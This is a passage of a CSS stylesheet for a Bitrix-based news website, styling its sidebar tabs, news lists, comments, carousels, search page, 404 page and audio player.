	margin: 5px 0 19px;
}
.thinking_out_loud .news .block .img img {
	-webkit-border-radius: 50%;
	border-radius: 50%;
	height: 180px;
	width: 180px;
}
.thinking_out_loud .news .block .author {
	font-size: 16px;
	font-size: 1rem;
	color: #96979a;
	margin-bottom: 17px;
}
.thinking_out_loud .news .block .author a {
	color: #96979a;
	border-bottom: 1px solid transparent;
}
.thinking_out_loud .news .block .author a:hover {
	border-bottom: 1px solid #96979a;
}
.thinking_out_loud .news .block .link {
	padding: 0 60px;
	margin-bottom: 13px;
}
#sideRight .for_user p {
	font-size: 20px;
	font-size: 1.25rem;
	margin-bottom: 0;
	font-family: 'Lora', serif; font-weight: 700;
	display: inline-block;
}
#sideRight .tabs ul {
	font-size: 0;
}
#sideRight .tabs ul > * {
	font-size: 16px;
	font-size: 1rem;
}
#sideRight .tabs li {
	display: inline-block;
	vertical-align: middle;
	width: 50%;
	/*height: 40px;
	line-height: 40px;*/
	text-align: center;
	border-bottom: 1px solid #d2d4df;
	cursor: pointer;
}
#sideRight .tabs li:before {
	display: none;
}
#sideRight .tabs li a {
	color: #1d1f27;
	width: 100%;
	text-align: center;
	display: block;
	height: 42px;
	border-bottom: 0 !important;
	line-height: 1.1;
	font-size: 16px;
	font-size: 1rem;
	display: -webkit-box;
	display: -webkit-flex;
	display: -webkit-inline-box;
	display: -webkit-inline-flex;
	display: inline-flex;
	display: -ms-flex;
	display: -ms-inline-flexbox;
	display: -ms-flexbox;	
	display: flex;
	-webkit-align-items: center;
	-ms-align-items: center;
	align-items: center;
	-webkit-justify-content: center;
	justify-content: center;
	padding: 0px 5px;

}
#sideRight .tabs li.selected {
	background: #d2d4df;
}
#sideRight .tabs li:hover a {
	border-bottom: 1px solid #1d1f27;
}
#sideRight .tabs li.selected a {
	border-bottom: 1px solid transparent;
}
#sideRight .tabs li.selected a:hover {
	border-bottom: 1px solid transparent;
}
#sideRight .tabs > div .block {
	color: #b9b9bb;
	border-bottom: 1px solid #cfd0d1;
	padding: 16px 0;
	font-size: 16px;
	font-size: 1rem;
}
#sideRight .tabs > div .block .info {
	margin-bottom: 3px;
}
#sideRight .tabs > div .block .info .data {
	display: inline-block;
	vertical-align: middle;
	margin-right: 15px;
}
#sideRight .tabs > div .block .info .view {
	display: inline-block;
	vertical-align: middle;
}
#sideRight .tabs > div .block .info .view img {
	margin-right: 6px;
	vertical-align: baseline;
}
#sideRight .tabs > div .block a {
	color: #1d1f27;
}
#sideRight .tabs > div .block a:hover {
	border-bottom: 1px solid #1d1f27;
}
#sideRight .contests {
	margin: 35px 0 20px;
}
#sideRight .contests .h1 {
	margin-bottom: 15px;
}
#sideRight .contests .h1 a {
	font-size: 26px;
	font-size: 1.625rem;
	font-family: 'Lora', serif; font-weight: 700;
	border-bottom: 1px solid transparent;
	color: #1d1f27;
}
#sideRight .contests .h1 a:hover {
	border-bottom: 1px solid #1d1f27;
}
#sideRight .contests .img {
	position: relative;
	line-height: 0;
	display: block;
}
#sideRight .contests .img > * {
	line-height: 28px;
}
#sideRight .contests .img .text {
	position: absolute;
	top: 35%;
	margin: auto;
	text-align: center;
	padding: 0 45px;
}
#sideRight .contests .img .text a.link {
	font-size: 20px;
	font-size: 1.25rem;
	font-family: 'Lora', serif; font-weight: 700;
	text-shadow: 2px 1px 1px rgba(33, 33, 33, 1);
}
#sideRight .contests .img:hover .text a.link {
	border-bottom: 1px solid #fff;
}
#sideRight .contests .img .text a.btn {
	margin-top: 10px;
}
.interview {
	padding-bottom: 26px;
	border-bottom: 1px solid #cfd0d1;
	margin-bottom: 25px;
}
.interview .h1 {
	font-size: 26px;
	font-size: 1.625rem;
	font-family: 'Lora', serif; font-weight: 700;
	border-bottom: 1px solid #cfd0d1;
	padding-bottom: 12px;
	margin-bottom: 17px;
}
.interview p {
	font-size: 16px;
	font-size: 1rem;
	font-family: 'Lora', serif;
	margin-bottom: 25px;
}
.interview form label {
	font-size: 16px;
	font-size: 1rem;
	display: block;
	margin-bottom: 15px;
}
.interview form label .jq-radio {
	vertical-align: text-bottom;
}
.interview form a {
	color: #1d1f27;
	font-size: 16px;
	font-size: 1rem;
	display: inline-block;
	vertical-align: middle;
	margin-top: 13px;
}
.interview form a:hover {
	border-bottom: 1px solid #1d1f27;
}
#sideRight .tabs_2 {
	margin-bottom: 32px;
}
#sideRight .tabs_2 ul {
	font-size: 0;
}
#sideRight .tabs_2 ul > * {
	font-size: 16px;
	font-size: 1rem;
}
#sideRight .tabs_2 li {
	display: inline-block;
	vertical-align: middle;
	width: 50%;
	height: 40px;
	line-height: 40px;
	text-align: center;
	border-bottom: 1px solid #d2d4df;
}
#sideRight .tabs_2 li:before {
	display: none;
}
#sideRight .tabs_2 li a {
	color: #1d1f27;
	width: 100%;
	text-align: center;
}
#sideRight .tabs_2 li.selected {
	background: #d2d4df;
}
#sideRight .tabs_2 li:hover a {
	border-bottom: 1px solid #1d1f27;
}
#sideRight .tabs_2 li.selected a {
	border-bottom: 1px solid transparent;
}
#sideRight .tabs_2 li.selected a:hover {
	border-bottom: 1px solid transparent;
}
#sideRight .tabs_2 > div .block {
	color: #b9b9bb;
	border-bottom: 1px solid #cfd0d1;
	padding: 16px 0;
}
#sideRight .tabs_2 > div .block .info {
	margin-bottom: 3px;
}
#sideRight .tabs_2 > div .block .info .data {
	display: inline-block;
	vertical-align: middle;
	margin-right: 15px;
}
#sideRight .tabs_2 > div .block .info .view {
	display: inline-block;
	vertical-align: middle;
}
#sideRight .tabs_2 > div .block a {
	color: #1d1f27;
}
#sideRight .tabs_2 > div .block a:hover {
	border-bottom: 1px solid #1d1f27;
}
#sideRight .for_user {
	position: relative;
	margin-bottom: 20px;
	overflow: hidden;
}
#sideRight .for_user .bg,
#sideRight .for_user .many_words {
	position: absolute;
	left: 50%;
	top: 50%;
	padding: 5px 22px;
	background: #1c295d;
	text-align: center;
	width: 280px;
	max-width: 90%;
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}
#sideRight .for_user .many_words a:hover .text__item span {
	border-bottom: 1px solid #fff;
}
#sideRight .for_user .many_words span {
	text-align: center;
	display: inline-block;
	border-bottom: 1px solid transparent;
	-webkit-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
}
#sideRight .for_user .many_words .text__item {
	/*text-align: center;
	display: inline-block;
	padding: 6px 19px;
	background: #1c295d;*/
}
#sideRight .for_user .many_words .text__item:nth-child {
	width: 100%;
}
#sideRight .for_user a {
	font-size: 20px;
	font-size: 1.25rem;
	font-family: 'Lora', serif; font-weight: 700;
	color: #FFF;
}
#sideRight .banner_aside {
	font-size: 0;
	margin: 70px -10px 0 0;
}
#sideRight .banner_aside > * {
	font-size: 14px;
	font-size: 0.875rem;
}
#sideRight .banner_aside .block {
	width: 50%;
	display: inline-block;
	vertical-align: middle;
	margin-bottom: 30px;
	padding-right: 10px;
}
#sideRight .banner_aside .block .link_shadow {
	display: inline-block;
	line-height: 0;
	position: relative;
}
#sideRight .banner_aside .block .link_shadow:before {
	content: "";
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	margin: auto;
	background: rgba(54, 52, 52, 0);
	-webkit-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
}
#sideRight .banner_aside .block .link_shadow:hover:before {
	background: rgba(54, 52, 52, 0.4);
}
.title_of_page {
	margin-bottom: 12px;
}
.article_data {
	margin-bottom: 24px;
}
.article_data span {
	color: #b9b9bb;
	display: inline-block;
	vertical-align: middle;
	margin-right: 15px;
	margin-top: 1px;
}
.article_data img {
	display: inline-block;
	vertical-align: middle;
	margin-right: 16px;
	height: 12px;
}
.article_data img.video {
	height: 11px;
}
.article_data img.mg_top {
	margin-top: 1px;
}
.article_title {
	font-size: 0;
	margin-bottom: 40px;
}
.article_title > * {
	font-size: 16px;
	font-size: 1rem;
}
.article_title .img {
	display: inline-block;
	vertical-align: top;
	width: 50%;
	padding-right: 30px;
}
.article_title span {
	display: inline-block;
	vertical-align: top;
	font-weight: 700;
	width: 50%;
}
.full_interview p {
	font-size: 16px;
	font-size: 1rem;
	margin-bottom: 15px;
}
.full_interview {
	font-size: 16px;
	font-size: 1rem;
}
.full_interview .empty {
	margin-bottom: 0;
}
.full_interview img[style*="float:left;"],
.full_interview img[style*="float : left;"],
.full_interview img[style*="float: left;"] {
	margin-right: 25px;
	margin-bottom: 15px;
}
.full_interview img[style*="float:right;"],
.full_interview img[style*="float : right;"],
.full_interview img[style*="float: right;"] {
	margin-left: 25px;
	margin-bottom: 15px;
}
.full_interview a {
	font-size: 16px;
	font-size: 1rem;
	color: #1c295d;
	border-bottom: 1px solid #1c295d;
	font-weight: 700;
}
.full_interview a:hover {
	border-bottom: 1px solid transparent;
}
.slide-cont .svp-player-video-frame-border {
	margin-bottom: 0;
}
.slide-cont .svp-player-control-playbutton {
	border: none;
}
.slide-cont {
	width: 880px;
	display: block;
	margin-bottom: 33px;
}
.slide-cont .owl-carouse div {
	width: 100%;
}
.slide-cont .owl-carouse .owl-item {
	position: relative;
}
.slide-cont .owl-carousel .owl-controls .owl-dot {
	float: left;
	-webkit-background-size: cover;
	background-size: cover;
	margin-top: 10px;
}
.slide-cont .owl-carousel .owl-dot + .owl-dot {
	margin-left: 10px;
}
.slide-cont .owl-carousel {
	text-align: center;
}
.slide-cont .owl-carousel .owl-dots {
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}
.slide-cont .owl-carousel .owl-dot {
	-webkit-background-size: cover;
	background-size: cover;
	max-width: 20%;
	max-height: 116px;
	position: relative;
}
.slide-cont .owl-carousel .owl-dot:before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: rgba(0, 0, 0, 0.5);
}
.slide-cont .owl-carousel .owl-dot.active:before {
	background: rgba(0,0,0,0);
}
.slide-cont .owl-carousel .owl-stage-outer {
	margin-bottom: 10px;
}
.slide-cont .owl-carousel .owl-item p {
	position: absolute;
	bottom: 0;
	left: 0;
	color: #fff;
	background: rgba(0,0,0,0.5);
	font-style: italic;
	padding: 14px 20px;
	margin-bottom: 0;
	width: 100%;
	text-align: left;
}
.slide-cont .owl-carousel .owl-nav.disabled, .slide-cont .owl-carousel .owl-dots.disabled {
	display: block;
}
.slide-cont .owl-carousel .owl-nav {
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-116px);
	-ms-transform: translateY(-116px);
	transform: translateY(-116px);
	right: 0;
	content: "";
	display: table;
	width: 100%;
	clear: both;
}
.slide-cont .owl-carousel .owl-nav button span {
	font-size: 0;
}
.slide-cont .owl-carousel .owl-nav button.owl-next {
	background: url(/bitrix/templates/svisloch/css/../images/arrow-right.png) no-repeat rgba(0,0,0,0.5);
	height: 116px;
	width: 50px;
	background-position: 15px 29px;
	outline: none;
	float: right;
}
.slide-cont .owl-carousel .owl-nav button.owl-prev {
	background: url(/bitrix/templates/svisloch/css/../images/arrow-left.png) no-repeat rgba(0,0,0,0.5);
	height: 116px;
	width: 50px;
	background-position: 15px 29px;
	outline: none;
	float: left;
}
.slide-cont + .full_interview {
	margin-bottom: 48px;
}
.congratulation {
	margin-bottom: 47px;
}
.congratulation .h2 {
	font-family: 'Lora', serif; font-weight: 700;
	font-size: 24px;
	font-size: 1.5rem;
}
.congratulation > * {
	font-size: 16px;
	font-size: 1rem;
}
.congratulation p {
	margin-bottom: 25px;
}
.congratulation p.without_mg {
	margin-bottom: 0;
}
.congratulation .author:first-child {
	display: inline-block;
}
.author span {
	font-size: 14px;
	font-size: 0.875rem;
}
.author span.bold {
	font-weight: 700;
}
.author.italic span {
	font-style: italic;
}
.today_and_tomorrow .block {
	/*color: #FFF;*/
}
.today_and_tomorrow + .pagination a {
	/*color: #FFF;*/
}
.today_and_tomorrow .share {
	padding-left: 20px;
	padding-right: 20px;
}
.share > span {
	font-weight: 400;
	display: inline-block;
	vertical-align: middle;
	margin-right: 6px;
	color: #444;
}
.share li {
	margin-right: 10px;
}
.share li:before {
	display: none;
}
.share .ya-share2 {
	display: inline-block;
	vertical-align: middle;
}
.share .ya-share2 .ya-share2__container .ya-share2__item a {
	border-bottom: none;
}
.share .ya-share2__container_size_m .ya-share2__icon {
	height: 19px;
	width: 19px;
}
.last_article {
	margin-bottom: 25px;
}
.last_article p {
	margin-bottom: 0;
}
.last_article a {
	color: #1c295d;
}
.last_article a:hover {
	border-bottom: 1px solid #1c295d;
}
.last_article a.bold {
	font-weight: 700;
}
.comments {
	border-top: 1px solid #cfd0d1;
	padding-top: 23px;
	margin-bottom: 43px;
}
.comments .top {
	margin-bottom: 12px;
}
.comments .h2 {
	font-family: 'Lora', serif; font-weight: 700;
}
.comments .h2 span {
	font-size: 16px;
	font-size: 1rem;
	min-width: 26px;
	height: 26px;
	line-height: 26px;
	background: #1c295d;
	-webkit-border-radius: 50%;
	border-radius: 50%;
	display: inline-block;
	text-align: center;
	color: #fff;
	vertical-align: middle;
	margin-left: 6px;
	padding: 0px 3px;
}
.comments .btn {
	height: 40px;
	line-height: 38px;
	padding: 0 46px;
	color: #fff;
	margin-left: 26px;
}
.comments form {
	background: #f1f1f1;
	/*border: 1px solid #cfd0d1;*/
	padding: 21px 29px 29px;
	position: initial;
}
.comments form .file {
	display: inline-block;
}
.comments form input[type="text"] {
	/*border: 1px solid #cfd0d1;*/
	margin-bottom: 22px;
	width: 100%;
}
.comments form textarea {
	width: 100%;
	/*border: 1px solid #cfd0d1;*/
	margin-bottom: 15px;
}
.comments form .button {
	text-align: center;
}
.comments form .button input {
	height: 40px;
	line-height: 38px;
	font-size: 16px;
	font-size: 1rem;
	padding: 0 42px;
}
.comments p span {
	color: #ff0909;
}
.comments .all_comments .comment {
	border-bottom: 1px solid #cfd0d1;
	padding: 27px 0 18px;
}
.comments .all_comments .comment .top {
	margin-bottom: 20px;
}
.comments .all_comments .comment span {
	vertical-align: middle;
}
.comments .all_comments .comment .name {
	font-weight: 700;
	margin-right: 46px;
}
.comments .all_comments .comment .grey {
	color: #c3c4c5;
	margin-right: 16px;
}
.comments .all_comments .comment .complaint {
	border-bottom: 1px dotted #c3c4c5;
	color: #c3c4c5;
}
.comments .all_comments .comment .complaint:hover {
	border-bottom: none;
}
.comments .all_comments .comment p {
	font-size: 16px;
	font-size: 1rem;
}
.comments .all_comments .comment .reply {
	color: #1c295d;
	border-bottom: 1px solid #1c295d;
}
.comments .all_comments .comment .reply:hover {
	border-bottom: none;
}
.similar_news .h1 {
	font-size: 26px;
	font-size: 1.625rem;
}
.full_interview p:last-child {
	margin-bottom: 35px;
}
.pagination {
	text-align: center;
	font-size: 0;
}
.pagination > * {
	font-size: 14px;
	font-size: 0.875rem;
}
.pagination .number {
	padding: 9px 13px;
	display: inline-block;
	vertical-align: middle;
}
.pagination a {
	display: inline-block;
	vertical-align: middle;
	color: #23242b;
}
.pagination a:hover {
	border-bottom: 1px solid #919195;
}
.pagination span {
	display: inline-block;
	vertical-align: middle;
	padding: 9px 16px;
	color: #fff;
	background: #252d5c;
}
.list_of_news {
	margin-bottom: 38px;
}
.list_of_news .h1 {
	margin-bottom: 0;
}
.list_of_news .block {
	font-size: 0;
	border-bottom: 1px solid #cfd0d1;
	padding: 25px 0 25px 0;
}
.list_of_news .block > * {
	font-size: 14px;
	font-size: 0.875rem;
}
.list_of_news .block .img {
	position: relative;
	display: inline-block;
	vertical-align: top;
	width: 32.2%;
	line-height: 0;
}
.list_of_news .block .img .link_shadow {
	display: inline-block;
	position: relative;
	line-height: 0;
	border-bottom: 0;
}
.list_of_news .block .img .link_shadow:hover {
	border-bottom: 0;
}
.list_of_news .block .img .link_shadow:before {
	content: "";
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	margin: auto;
	background: rgba(54, 52, 52, 0.3);
	-webkit-transition: 0.3s background;
	-o-transition: 0.3s background;
	transition: 0.3s background;
}

.list_of_news .block .img:hover .link_shadow:before {
	background: rgba(54, 52, 52, 0);
}
.list_of_news .block .text {
	display: inline-block;
	vertical-align: top;
	width: 67.8%;
	padding-left: 31px;
}
.list_of_news.obyavleniya .block .text {
	width: 100%;
	padding-left: 0;
}
.list_of_news .block .text .title {
	font-size: 20px;
	font-size: 1.25rem;
	font-family: 'Lora', serif; font-weight: 700;
	margin-bottom: 10px;
}
.list_of_news .block .text .title a{
	border-bottom: 1px solid transparent;
	color: #1d1f27;
	font-size: 20px;
	font-size: 1.25rem;
	font-family: 'Lora', serif; font-weight: 700;
}
.list_of_news .block .text .title a:hover {
	border-bottom: 1px solid #1d1f27;
}
.list_of_news .block .text .data {
	margin-bottom: 9px;
}
.list_of_news .block .text .data .grey {
	color: #b9b9bb;
	margin-right: 16px;
	font-size: 14px;
	font-size: 0.875rem;
}
.list_of_news .block .text > span {
	font-size: 16px;
	font-size: 1rem;
	display: block;
}
.list_of_news .block .text > span p {
	margin-bottom: 0;
}
.list_of_news .block .text > span + a {
	display: inline-block;
	margin-top: 10px;
}
.list_of_news .block .text a {
	color: #1c295d;
	border-bottom: 1px solid #1c295d;
	font-size: 16px;
	font-size: 1rem;
}
.list_of_news .block .text a:hover {
	border-bottom: transparent;
}
.list_of_news + .pagination {
	margin-bottom: 80px;
}
.video_news {
	font-size: 0;
	margin-right: -8px;
}
.video_news > * {
	font-size: 16px;
	font-size: 1rem;
}
.video_news .h1 {
	font-size: 30px;
	font-size: 1.875rem;
	margin-bottom: 41px;
}
.video_news .video_with_link {
	display: inline-block;
	vertical-align: top;
	width: 33.33%;
	padding-right: 8px;
	margin-bottom: 30px;
	max-height: 255px;
}
.video_news + .pagination {
	margin-bottom: 80px;
}
.photo_news + .pagination {
	margin-bottom: 80px;
}
.photo_news .categories {
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-right: -20px;
}
.photo_news .categories .block + .block {
	margin-left: 0;
}
.photo_news .categories .block {
	padding-right: 20px;
	width: 33.33%;
}
.data.grey {
	margin-bottom: 9px;
}
.data.grey .grey {
	color: #b9b9bb;
	margin-right: 16px;
}
.competition .h1 {
	margin-bottom: 12px;
}
.competition .data.grey {
	margin-bottom: 25px;
}
.competition .article_title {
	margin-bottom: 28px;
}
.competition .slide-cont {
	width: 600px;
	display: inline-block;
	vertical-align: top;
	margin-right: 26px;
}
.competition .about_this_option {
	display: inline-block;
	vertical-align: top;
	width: 46%;
	height: 400px;
	position: relative;
}
.competition .about_this_option .author {
	font-size: 16px;
	font-size: 1rem;
	font-weight: 700;
	margin-bottom: 25px;
}
.competition .about_this_option p {
	font-size: 16px;
	font-size: 1rem;
}
.competition .about_this_option .btn {
	height: 40px;
	line-height: initial;
	padding: 0 39px 4px 39px;
	position: absolute;
	bottom: 0;
	left: 0;
}
.competition .about_this_option span {
	font-size: 16px;
	font-size: 1rem;
}
.vote {
	cursor: pointer;
}
.vote img {
	display: inline-block;
	vertical-align: middle;
	margin-right: 10px;
}
.vote span {
	display: inline-block;
	vertical-align: middle;
}
.competition .vote {
	position: absolute;
	right: 0;
	bottom: 12px;
}
.competition .bottom .author span.bold {
	font-weight: 700;
}
.competition .bottom .author span {
	font-size: 14px;
	font-size: 0.875rem;
}
.competition .bottom {
	margin-bottom: 55px;
}
.videonews {
	font-size: 16px;
	font-size: 1rem;
}
.videonews .h1 {
	margin-bottom: 12px;
}
.videonews .data.grey {
	margin-bottom: 21px;
}
.videonews .h6 {
	font-weight: 700;
}
.videonews p {
	margin-bottom: 24px;
}
.videonews .video_with_link {
	display: inline-block;
	margin-top: -5px;
}
video {
	-o-object-fit: unset;
	object-fit: unset;
}
.videonews .video_with_link .big_link {
	left: 37px;
}
.img_in_article {
	margin-bottom: 42px;
}
.img_in_article.center {
	display: inline-block;
	padding-left: 150px;
}
.border_bottom_author {
	border-bottom: 1px solid #cfd0d1;
	padding-bottom: 63px;
	margin-bottom: 21px;
}
.border_bottom_author.mg_top {
	margin-top: 37px;
}
.border_bottom_author .author_news {
	background: #1c295d;
	min-height: 97px;
	position: relative;	
}
.border_bottom_author .author_news img {
	display: inline-block;
	vertical-align: middle;
	position: absolute;
	top: -33%;
	left: 5%;
	-webkit-border-radius: 50%;
	border-radius: 50%;
}
.border_bottom_author .author_news .text {
	display: inline-block;
	vertical-align: middle;
	color: #fff;
	position: absolute;
	top: 22%;
	left: 262px;
}
.border_bottom_author .author_news .text .h3 {
	font-family: 'Lora', serif; font-weight: 700;
	color: #FFF;
}
.border_bottom_author .author_news .text .h3:hover {
	border-bottom-color: #FFF;
}
.border_bottom_author .author_news .text .h6 {
	margin-top: 5px;
}
.all_authors_news .h1 {
	margin-bottom: 64px;
}
.list_of_authors {
	font-size: 0;
	margin: -19px 0 100px;
}
.list_of_authors > * {
	font-size: 16px;
	font-size: 1rem;
}
.list_of_authors .block {
	display: inline-block;
	vertical-align: top;
	width: 50%;
	padding: 30px 0;
	border-bottom: 1px solid #cfd0d1;
}
.list_of_authors .block img {
	display: inline-block;
	vertical-align: middle;
	-webkit-border-radius: 50%;
	border-radius: 50%;
	width: 162px;
	/*height: 162px;*/
}
.list_of_authors .block .link_shadow {
	width: 162px;
}
.list_of_authors .block .img {
	display: inline-block;
	position: relative;
	line-height: 0;
	margin-right: 24px;
	-webkit-border-radius: 50%;
	border-radius: 50%;
}
.list_of_authors .block .link_shadow {
	display: inline-block;
	position: relative;
	line-height: 0;
	-webkit-border-radius: 50%;
	border-radius: 50%;
	width: 162px;
}
.list_of_authors .block .link_shadow:before {
	content: "";
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	margin: auto;
	background: rgba(54, 52, 52, 0);
	-webkit-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
	-webkit-border-radius: 50%;
	border-radius: 50%;
}
.list_of_authors .block .link_shadow:hover:before {
	background: rgba(54, 52, 52, 0.4);
}
.list_of_authors .block .text {
	display: inline-block;
	vertical-align: middle;
	padding-left: 24px;
	padding-right: 10px;
	width: calc(100% - 168px);
}
.list_of_authors .block .text .h3 {
	font-family: 'Lora', serif; font-weight: 700;
	margin-bottom: 8px;
}
.list_of_authors .block .text .h6 {
	margin-bottom: 6px;
	font-family: 'PT Sans';
}
.list_of_authors .block .text a {
	font-weight: 700;
	font-size: 16px;
	font-size: 1rem;
	color: #1c295d;
	border-bottom: 1px solid #1c295d;
}
.list_of_authors .block .text a:hover {
	border-bottom: 1px solid transparent;
}
.list_of_authors .block.full_block {
	width: 100%;
}
.list_of_authors .block.full_block {
	font-size: 0;
}
.list_of_authors .block.full_block > * {
	font-size: 14px;
	font-size: 0.875rem;
}
.list_of_authors .block.full_block .img {
	width: 16%;
	display: inline-block;
	vertical-align: top;
	margin-right: 0;
}
.list_of_authors .block.full_block .img .link_shadow {
	width: auto;
}
.list_of_authors .block.full_block .text {
	width: 84%;
	vertical-align: top;
}
.about_redaction {
	font-size: 16px;
	font-size: 1rem;
}
.about_redaction .h1 {
	margin-bottom: 32px;
}
.about_redaction .h2 {
	font-family: 'Lora', serif; font-weight: 700;
}
.about_redaction .h6 {
	margin-bottom: 24px;
}
.about_redaction p {
	margin-bottom: 23px;
}
.about_redaction .founders {
	margin-bottom: 23px;
}
.about_redaction .founders p {
	font-weight: 700;
	margin-bottom: 0;
}
.about_redaction .big_mg {
	margin-bottom: 35px;
}
.about_redaction .email a {
	color: #1d1f27;
	border-bottom: 1px solid #1d1f27;
	margin-bottom: 5px;
}
.about_redaction .email a:hover {
	border-bottom: 1px solid transparent;
}
.about_redaction form p {
	margin-bottom: 10px;
}
.about_redaction form p i {
	font-style: normal;
	color: #ff0909;
}
.about_redaction .jq-file {
	margin-top: -18px;
}
.about_redaction .comments {
	margin-top: 50px;
	border-bottom: 1px solid #cfd0d1;
	margin-bottom: 0;
	padding-bottom: 43px;
}
.about_redaction .comments.editor {
	border-bottom: none;
	margin-bottom: 100px;
}
.jq-file .jq-file__name {
	color: #9c9c9c;
	border-bottom: 1px dotted #9c9c9c;
	font-size: 14px;
	font-size: 0.875rem;
	cursor: pointer;
}
.jq-file input[type="file"] {
	cursor: pointer;
}
.jq-file:hover .jq-file__name {
	border-bottom: 1px dotted transparent;
}
.today_and_tomorrow {
	margin-bottom: 40px;
}
.today_and_tomorrow + .pagination {
	margin-bottom: 80px;
}
.today_and_tomorrow .h1 {
	/*margin-bottom: 0;*/
}
.today_and_tomorrow .block {
	padding: 30px 0;
	border-bottom: 1px solid #cfd0d1;
}
.carousel-today-wrp {
	margin-bottom: 20px;
	padding-bottom: 20px;
	border-bottom: 1px solid #cfd0d1;
}
.carousel-today .slick-prev, .carousel-today .slick-next {
	width: 50px;
	height: 116px;
	top: 50%;
	margin-top: -58px;
	-webkit-transform: none;
	transform: none;
}
.carousel-today .slick-prev {
	left: 0;
}
.carousel-today .slick-next {
	right: 0;
}
.carousel-today .slide-descrip {
	padding: 10px 20px;
}
.carousel-today-share .share > span {
	color: #444;
}
.slick-next {
	right: 30px;
	top: 37.5%;
}
.slick-next:before {
	content: "";
	background: url(/bitrix/templates/svisloch/css/../images/arrow-right.png) no-repeat rgba(0,0,0,0.3);
	display: block;
	width: 50px;
	height: 116px;
	opacity: 1;
	background-position: 17px 29px;
}
.slick-prev {
	left: 0;
	top: 37.5%;
	z-index: 10;
}
.slick-prev:before {
	content: "";
	background: url(/bitrix/templates/svisloch/css/../images/arrow-left.png) no-repeat rgba(0,0,0,0.3);
	display: block;
	width: 50px;
	height: 116px;
	opacity: 1;
	background-position: 17px 29px;
}
.today_and_tomorrow .block p {
	font-size: 16px;
	font-size: 1rem;
}
.today_and_tomorrow .block .single-item {
	margin-bottom: 13px;
	max-height: 375px;
}
.today_and_tomorrow .block .slick-list {
	max-height: 375px;
}
.search {
	margin-bottom: 40px;
}
.search span.advanced, .search span.just_advanced {
	color: #53555e;
	border-bottom: 1px dotted #53555e;
	-webkit-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
	cursor: pointer;
}
.search span.advanced:hover {
	border-bottom: 1px dotted transparent;
}
.search span.just_advanced:hover {
	border-bottom: 1px dotted transparent;
}
.search form {
	margin-bottom: 25px;
}
.search .block {
	padding: 25px 0;
	border-bottom: 1px solid #cfd0d1;
}
.search .block .h3 {
	font-family: 'Lora', serif; font-weight: 700;
	margin-bottom: 10px;
}
.search .block .h3 a {
	border-bottom: 1px solid transparent;
	color: #1d1f27;
}
.search .block .h3 a:hover {
	border-bottom: 1px solid #1d1f27;
}
.search .block p {
	font-size: 16px;
	font-size: 1rem;
	margin-bottom: 0;
}
.search .block span {
	font-weight: 700;
}
.search + .pagination {
	margin-bottom: 80px;
}
.advanced_search, .just_advanced_search {
	font-size: 0;
	margin: 16px -19px 0 0;
}
.just_advanced_search > * {
	font-size: 14px;
	font-size: 0.875rem;
}
.advanced_search > * {
	font-size: 14px;
	font-size: 0.875rem;
}
.advanced_search .words_for_search, .just_advanced_search .words_for_search {
	display: inline-block;
	vertical-align: top;
	width: 32.2%;
	padding-right: 19px;
}
.advanced_search .words_for_search span, .just_advanced_search .words_for_search span {
	margin-right: 10px;
}	
.advanced_search .words_for_search input, .just_advanced_search .words_for_search input {
	width: 67%;
}
.advanced_search .select_search, .just_advanced_search .select_search {
	display: inline-block;
	vertical-align: top;
	width: 22.6%;
	padding-right: 19px;
}
.advanced_search .select_search .jq-selectbox, .just_advanced_search .select_search .jq-selectbox {
	width: 100%;
}
.just_advanced_search {
	display: none;
}
.error_404 {
	padding: 114px 0 130px;
	text-align: center;
}
.error_404 .h1 {
	font-size: 250px;
	font-family: 'Lora', serif; font-weight: 700;
	color: #1c295d;
	line-height: 250px;
	margin-bottom: 83px;
}
.error_404 .h2 {
	font-weight: 700;
	font-size: 22px;
	font-size: 1.375rem;
	margin-bottom: 30px;
}
.error_404 .h6 {
	margin-bottom: 75px;
}
.error_404 .btn {
	height: 40px;
	line-height: 38px;
	font-size: 16px;
	font-size: 1rem;
	padding: 0 37px;
}
.audioplayer {
	-webkit-box-shadow: none;
	box-shadow: none;
	height: 60px;
	line-height: 60px;
	border: none;
	background: #e7e7e8;
}
.audioplayer-time.audioplayer-time-current {
	display: none;
}
.audioplayer-time {
	top: 22%;
	color: #1d1f27;
	text-shadow: none;
	font-size: 16px;
	font-size: 1rem;
	font-family: 'PT Sans';
}
.audioplayer:not(.audioplayer-mini) .audioplayer-playpause {
	border: none;
}
.audioplayer-volume-button a {
	top: 42%;
	font-size: 0;
	background: url(/bitrix/templates/svisloch/css/../images/volume.png) no-repeat;
	width: 10px;
	height: 12px;
}
.audioplayer-volume-button a:hover {
	border-bottom: none;
}
.audioplayer-bar {
	height: 3px;
	background-color: #ababaf;
	-webkit-border-radius: 0;
	border-radius: 0;
	top: 61%;
	left: 49px;
}
.audioplayer-playing .audioplayer-playpause a {
	left: 29px;
}
.audioplayer-bar-loaded {
	background-color: #ababaf;
}
.audioplayer-bar-played {
	background: #1c295d;
}
.audioplayer-volume {
	border: none;
}
.audioplayer-playpause:hover, .audioplayer-playpause:focus {
	background-color: #e7e7e8;
}
.audioplayer:not(.audioplayer-playing) .audioplayer-playpause a {
	border: 0.6em solid transparent;
	top: 30px;
	border-left-color: #1c295d;
	left: 28px;
}
.audioplayer-bar, .audioplayer-volume-adjust > div {
	-webkit-box-shadow: none;
	box-shadow: none;
}
.audioplayer-playing .audioplayer-playpause a:before, .audioplayer-playing .audioplayer-playpause a:after {
	height: 17px;
	top: -2px;
	width: 3px;
	background-color: #1c295d;
}
.audioplayer-volume:hover, .audioplayer-volume:focus {
	background-color: #e7e7e8;
}
.audioplayer-volume-adjust {
	background: #e7e7e8;
	-webkit-box-shadow: none;
